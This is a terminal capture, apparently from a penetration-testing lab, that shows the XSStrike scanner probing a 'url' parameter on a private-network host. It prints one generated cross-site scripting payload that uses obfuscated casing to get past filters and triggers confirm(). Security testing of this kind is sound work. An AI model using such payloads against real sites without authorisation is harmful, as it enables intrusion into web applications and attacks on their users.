 ┌──(zprytka㉿kali)-[~/tools/XSStrike]
└─$ python3 xsstrike.py -u "http://10.129.168.255/phishing/index.php?url="
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: url
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3096
[+] Payload: '><detaILs/+/ONPOinTerENteR%09=%09confirm()//
[!] Efficiency: 100
[!] Confidence: 9
[?] Would you like to continue scanning? [y/N] n